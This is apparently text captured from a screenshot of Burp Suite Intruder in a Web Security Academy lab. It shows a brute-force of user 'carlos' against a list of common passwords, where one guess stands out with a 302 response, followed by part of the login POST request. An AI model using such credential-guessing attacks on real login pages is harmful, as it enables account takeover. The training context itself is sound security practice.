 Results Positions Payloads Resource Pool Options
筛选(Filter):Matching expression carlos
请求(Requ... Payload 1 Payload 2 状态(Sta... 错误(Err... Timeout 长度(Lengt... 注释(Comment)
59 carlos 000000 302 188
1 carlos 123456 200 3320
3 carlos password 200 3320
5 carlos 12345678 200 3320
7 carlos qwerty 200 3320
9 carlos 123456789 200 3320
11 carlos 12345 200 3320
13 carlos 1234 200 3320
15 carlos 111111 200 3320
17 carlos 1234567 200 3320
19 carlos dragon 200 3320
21 carlos 123123 200 3320
23 carlos baseball 200 3320
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /login HTTP/2
2 Host: 0a6d0097037a8b6f82a5a645005b00a0.web-security-academy.net
3 Cookie: session=d3NgecdGDoWdvr5LFOyFu9QzxbwTneGe
4 Content-Length : 31
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin: https://0a6d0097037a8b6f82a5a645005b00a0.web-security-academy.net